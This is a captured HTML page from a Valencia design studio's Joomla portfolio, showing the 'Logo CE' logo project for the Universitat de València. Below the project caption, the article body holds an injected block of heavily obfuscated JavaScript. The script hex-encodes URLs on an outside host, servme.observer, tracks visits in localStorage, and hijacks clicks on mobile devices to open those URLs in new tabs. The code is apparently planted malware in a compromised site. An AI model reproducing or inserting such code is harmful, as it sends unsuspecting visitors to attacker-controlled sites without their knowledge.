

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://l3c.es/index.php/work/type-of-work/15-identidad/443-logo-ce
body_size: 7281
content:
<!DOCTYPE HTML>
<html lang="en-gb" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"botones_negros"}'>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<base href="http://l3c.es/index.php/work/type-of-work/15-identidad/443-logo-ce" />
	<meta name="author" content="Super User" />
	<meta name="description" content="Estudio de diseño multimedia" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Logo CE</title>
	<link href="/templates/jp-bike/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_roksprocket/layouts/grids/themes/basic/basic.css" rel="stylesheet" type="text/css" />
	<link href="/cache/widgetkit/widgetkit-f2a0c361.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6e6154461fcee4c88950b6561d7d8a56","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/system/js/mootools-core.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/system/js/core.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/mootools-mobile.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/rokmediaqueries.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/moofx.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/assets/js/roksprocket.request.js" type="text/javascript"></script>
	<script src="/components/com_roksprocket/layouts/grids/themes/basic/basic.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script src="/cache/widgetkit/widgetkit-238bc170.js" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?1a489d182ea1114cadcb314e334dfef5" type="text/javascript"></script>
	<script type="text/javascript">
if (typeof RokSprocket == 'undefined') RokSprocket = {};
Object.merge(RokSprocket, {
	SiteURL: 'http://l3c.es/',
	CurrentURL: 'http://l3c.es/',
	AjaxURL: 'http://l3c.es/index.php?option=com_roksprocket&amp;task=ajax&amp;format=raw&amp;ItemId=226'
});
window.addEvent('domready', function(){
		RokSprocket.instances.grids = new RokSprocket.Grids();
});
window.addEvent('domready', function(){
	RokSprocket.instances.grids.attach(277, '{"animations":["fade","scale","rotate"],"displayed":[436,437,438,439,440,441,442]}');
});
window.addEvent('load', function(){
   var overridden = false;
   if (!overridden && window.G5 && window.G5.offcanvas){
       var mod = document.getElement('[data-grids="277"]');
       mod.addEvents({
           touchstart: function(){ window.G5.offcanvas.detach(); },
           touchend: function(){ window.G5.offcanvas.attach(); }
       });
       overridden = true;
   };
});

	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/jp-bike/apple_touch_icon.png">
<link rel="stylesheet" href="/templates/jp-bike/styles/botones_negros/css/bootstrap.css">
<link rel="stylesheet" href="/templates/jp-bike/css/joomlaplates.css">
<link rel="stylesheet" href="/templates/jp-bike/styles/botones_negros/css/theme.css">
<link rel="stylesheet" href="/templates/jp-bike/css/stickybright.css">
<link rel="stylesheet" href="/templates/jp-bike/css/custom.css">
<script src="/templates/jp-bike/warp/vendor/uikit/js/uikit.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/autocomplete.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/search.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/sticky.js"></script>
<script src="/templates/jp-bike/warp/vendor/uikit/js/components/tooltip.js"></script>
<script src="/templates/jp-bike/warp/js/social.js"></script>
<script src="/templates/jp-bike/js/theme.js"></script>
<style type="text/css">
.headerbar{ max-height:1100px}
#top-a{ background-color:#F9F9F9}
#top-b{ background-color:#000000}
#top-c{ background-color:#F9F9F9}
#top-d{ background-color:#000000}
#bottom-a{ background-color:#f9f9f9}
#bottom-b{ background-color:#000000}
#bottom-c{ background-color:#fff}
#bottom-d{ background-color:}
#footer-a{ background-color:#f6f6f6}
</style>
<style type="text/css">
#top-b{ background-image:url(http://l3c.es/)}
</style>
<style type="text/css">
#top-d{ background-image:url(http://l3c.es/)}
</style>
<style type="text/css">
#bottom-b{ background-image:url(http://l3c.es/)}
</style>
</head>
<body class="tm-isblog">

        <!-- TOP Outer -->
        

		        <div id="menu-outer" data-uk-sticky="{top:-400, animation: 'uk-animation-slide-top'}">
            <nav class="tm-navbar uk-navbar no-space">
            
                            <div class="logo uk-hidden-small">
                 <a class="tm-logo" href="http://l3c.es">
	<p><img src="/images/logo_L3C/4_logo_l3c.png" alt="" width="117" height="66" /></p></a>
              </div>
                      
                            <div class="menu-inner">
              <ul class="uk-navbar-nav uk-hidden-small">
<li><a href="/index.php"><i class="uk-icon-home"></i> Home</a></li><li class="uk-parent uk-active" data-uk-dropdown="{'preventflip':'y'}" aria-haspopup="true" aria-expanded="false"><a href="#">WORK</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid uk-dropdown-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li class="uk-parent uk-active"><a href="/index.php/work/type-of-work">TYPE OF WORK</a><ul class="uk-nav-sub"><li><a href="/index.php/work/type-of-work/diseno-editorial">Diseño editorial</a></li><li><a href="/index.php/work/type-of-work/carteles">Carteles</a></li><li><a href="/index.php/work/type-of-work/identidad">Identidad</a></li><li><a href="/index.php/work/type-of-work/animaciones-graficas">Animaciones gráficas</a></li><li><a href="/index.php/work/type-of-work/diseno-digital">Diseño digital</a></li><li><a href="/index.php/work/type-of-work/vr-realidad-virtual">VR (realidad virtual)</a></li></ul></li><li><a href="/index.php/work/type-of-work-2">ALL PROYECTS</a></li></ul></div></div></div></li><li><a href="/index.php/nosotros">NOSOTROS</a></li><li><a href="/index.php/contacto">CONTACTO</a></li></ul>

		<ul class="uk-navbar-nav uk-hidden-small">
			<li class="uk-parent" data-uk-dropdown>
				<a href="#">Login</a>
				<div class="uk-dropdown uk-dropdown-navbar">
<form class="uk-form" action="/index.php/work/type-of-work" method="post">

	
	<div class="uk-form-row">
		<input class="uk-width-1-1" type="text" name="username" size="18" placeholder="Username">
	</div>

	<div class="uk-form-row">
		<input class="uk-width-1-1" type="password" name="password" size="18" placeholder="Password">
	</div>

	
		<div class="uk-form-row">
				<label for="modlgn-remember-864450201">Remember Me</label>
		<input id="modlgn-remember-864450201" type="checkbox" name="remember" value="yes" checked>
	</div>
		
	<div class="uk-form-row">
		<button class="uk-button uk-button-primary" value="Log in" name="Submit" type="submit">Log in</button>
	</div>

	<ul class="uk-list uk-margin-bottom-remove">
		<li><a href="/index.php/component/users/?view=reset&amp;Itemid=101">Forgot your password?</a></li>
		<li><a href="/index.php/component/users/?view=remind&amp;Itemid=101">Forgot your username?</a></li>
					</ul>
	
		
	<input type="hidden" name="option" value="com_users">
	<input type="hidden" name="task" value="user.login">
	<input type="hidden" name="return" value="aHR0cDovL2wzYy5lcy9pbmRleC5waHAvd29yay90eXBlLW9mLXdvcmsvMTUtaWRlbnRpZGFkLzQ0My1sb2dvLWNl">
	<input type="hidden" name="6e6154461fcee4c88950b6561d7d8a56" value="1" /></form>
</div>
			</li>
		</ul>              </div>
                      
                            <a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
               
                            <div class="uk-navbar-content uk-navbar-center uk-visible-small">
              	<a class="tm-logo-small" href="http://l3c.es">
	<p><img src="/images/logo_L3C/4_logo_l3c.png" alt="" width="117" height="66" /></p>
<p> </p></a>
              </div>
                          </nav>
	  </div>
      
	  


		        
		
		

		        <div id="main-content" class="main-outer">
            <div class="uk-container uk-container-center">
            
              <div class="tm-middle uk-grid" data-uk-grid-match data-uk-grid-margin>

						<div class="tm-main uk-width-medium-1-1">

				
								<main class="tm-content">

										<ul class="uk-breadcrumb"><li><a href="/index.php">Home</a></li><li><span>WORK</span></li><li><a href="/index.php/work/type-of-work">TYPE OF WORK</a></li><li><a href="/index.php/work/type-of-work/15-identidad">Identidad</a></li><li class="uk-active"><span>Logo CE</span></li></ul>
					
					<div id="system-message-container">
</div>
<article class="uk-article" >

	
	
	
	
	
	
			
<p> </p>
<p>		<div class="moduletable">
							<h3>Logo CE</h3>
						 <div class="sprocket-grids-b" data-grids="277">
	<ul class="sprocket-grids-b-container sprocket-grids-b-columns-1" data-grids-items>
		<li data-grids-item>
	<div class="sprocket-grids-b-item" data-grids-content>
				<div class="sprocket-grids-b-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/mov_ciencia_equilibrada.GIF" alt="" class="sprocket-grids-b-image" />
						<div class="sprocket-grids-b-effect"></div>
					</div>
		
				<div class="sprocket-grids-b-content overlay-mode">
			
			
						<a href="/index.php/work/type-of-work/15-identidad/436-logo-ce-1" class="sprocket-grids-b-readon">Read More</a>
					</div>
			</div>
</li>
<li data-grids-item>
	<div class="sprocket-grids-b-item" data-grids-content>
				<div class="sprocket-grids-b-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/w_1_logo_CE_BS-1.jpg" alt="" class="sprocket-grids-b-image" />
						<div class="sprocket-grids-b-effect"></div>
					</div>
		
				<div class="sprocket-grids-b-content overlay-mode">
			
			
						<a href="/index.php/work/type-of-work/15-identidad/437-logo-ce-2" class="sprocket-grids-b-readon">Read More</a>
					</div>
			</div>
</li>
<li data-grids-item>
	<div class="sprocket-grids-b-item" data-grids-content>
				<div class="sprocket-grids-b-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/w_2_logo_CE_BS-1.jpg" alt="" class="sprocket-grids-b-image" />
						<div class="sprocket-grids-b-effect"></div>
					</div>
		
				<div class="sprocket-grids-b-content overlay-mode">
			
			
						<a href="/index.php/work/type-of-work/15-identidad/438-logo-ce-3" class="sprocket-grids-b-readon">Read More</a>
					</div>
			</div>
</li>
<li data-grids-item>
	<div class="sprocket-grids-b-item" data-grids-content>
				<div class="sprocket-grids-b-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/w_3_logo_CE_BS-1.jpg" alt="" class="sprocket-grids-b-image" />
						<div class="sprocket-grids-b-effect"></div>
					</div>
		
				<div class="sprocket-grids-b-content overlay-mode">
			
			
						<a href="/index.php/work/type-of-work/15-identidad/439-logo-ce-4" class="sprocket-grids-b-readon">Read More</a>
					</div>
			</div>
</li>
<li data-grids-item>
	<div class="sprocket-grids-b-item" data-grids-content>
				<div class="sprocket-grids-b-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/w_4_logo_CE_BS-1.jpg" alt="" class="sprocket-grids-b-image" />
						<div class="sprocket-grids-b-effect"></div>
					</div>
		
				<div class="sprocket-grids-b-content overlay-mode">
			
			
						<a href="/index.php/work/type-of-work/15-identidad/440-logo-ce-5" class="sprocket-grids-b-readon">Read More</a>
					</div>
			</div>
</li>
<li data-grids-item>
	<div class="sprocket-grids-b-item" data-grids-content>
				<div class="sprocket-grids-b-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/w_5_logo_CE_BS-1.jpg" alt="" class="sprocket-grids-b-image" />
						<div class="sprocket-grids-b-effect"></div>
					</div>
		
				<div class="sprocket-grids-b-content overlay-mode">
			
			
						<a href="/index.php/work/type-of-work/15-identidad/441-logo-ce-6" class="sprocket-grids-b-readon">Read More</a>
					</div>
			</div>
</li>
<li data-grids-item>
	<div class="sprocket-grids-b-item" data-grids-content>
				<div class="sprocket-grids-b-image-container">
			<img src="/images/w_logo_ciencia_equilibrada/w_6_logo_CE_BS-1.jpg" alt="" class="sprocket-grids-b-image" />
						<div class="sprocket-grids-b-effect"></div>
					</div>
		
				<div class="sprocket-grids-b-content overlay-mode">
			
			
						<a href="/index.php/work/type-of-work/15-identidad/442-logo-ce-7" class="sprocket-grids-b-readon">Read More</a>
					</div>
			</div>
</li>
	</ul>
</div>
		</div>
	</p>
<p> </p>
<h4>Logotipo Ciència equilibrada. Universitat de València.</h4>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x50\x72\x50\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x45\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x59\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x64\x73\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x57\x67\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4e\x65\x4d\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x42\x5a\x6e\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x54\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x77\x48\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x44\x6a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 	
	
	
	
	
	
	
</article>

				</main>
				
				
            </div>
			
                                    		
        </div>
		</div>
		</div>
		
		
				
		        <div id="footer-a" class="footer-a-outer dark">
            <div class="uk-container uk-container-center">
              <section class="tm-footer-a uk-grid" data-uk-grid-match="{target:'> div > .uk-panel'}" data-uk-grid-margin>
<div class="uk-width-1-1 uk-width-medium-2-4"><div class="uk-panel" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title">L3C</h3>
	<p> </p>
<p>L3C orienta su actividad hacia el diseño y la comunicación, prestando una especial atención al campo de la creación y el arte. A lo largo de su trayectoria ha desarrollado proyectos editoriales y multimedia para artistas, empresas e instituciones apostando por el diálogo entre arte y diseño, ofreciendo a sus clientes un servicio integral a través de soluciones innovadoras.</p></div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title">Links</h3>
	<p> </p>
<ul>
<li><a href="http://www.palomitademaiz.com" target="_blank" rel="noopener noreferrer">palomitademaiz.com</a></li>
<li><a href="http://firedrill.es" target="_blank" rel="noopener noreferrer">firedrill.es</a></li>
<li><a href="http://www.figuracionposconceptual.com" target="_blank" rel="noopener noreferrer">figuracionposconceptual.com</a></li>
<li><a href="http://www.teresatomas.com" target="_blank" rel="noopener noreferrer">teresatomas.com</a></li>
<li><a href="http://pacodelatorre.net" target="_blank" rel="noopener noreferrer">pacodelatorre.net</a></li>
</ul></div></div>

<div class="uk-width-1-1 uk-width-medium-1-4"><div class="uk-panel" data-uk-scrollspy="{cls:''}"><h3 class="uk-panel-title">Dirección</h3>
	<p> </p>
<p>L3C.es<br />C/Santo Tomas 21 <br />46003 Valencia<br />España</p></div></div>
			</section>
             </div>
        </div>
		

				<footer class="tm-footer">


			<div class="uk-panel" ><ul class="uk-subnav uk-subnav-line">
<li><a href="/index.php"><i class="uk-icon-home"></i> Home</a></li><li class="uk-parent uk-active"><a href="#">WORK</a>
<ul><li class="uk-parent uk-active"><a href="/index.php/work/type-of-work">TYPE OF WORK</a><ul><li><a href="/index.php/work/type-of-work/diseno-editorial">Diseño editorial</a></li><li><a href="/index.php/work/type-of-work/carteles">Carteles</a></li><li><a href="/index.php/work/type-of-work/identidad">Identidad</a></li><li><a href="/index.php/work/type-of-work/animaciones-graficas">Animaciones gráficas</a></li><li><a href="/index.php/work/type-of-work/diseno-digital">Diseño digital</a></li><li><a href="/index.php/work/type-of-work/vr-realidad-virtual">VR (realidad virtual)</a></li></ul></li><li><a href="/index.php/work/type-of-work-2">ALL PROYECTS</a></li></ul></li><li><a href="/index.php/nosotros">NOSOTROS</a></li><li><a href="/index.php/contacto">CONTACTO</a></li></ul></div>
<div class="uk-panel" >
	<div class="uk-margin-top uk-margin-bottom"> </div></div>
		</footer>
		

	
		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas">
<li><a href="/index.php"><i class="uk-icon-home"></i> Home</a></li><li class="uk-parent uk-active"><a href="#">WORK</a>
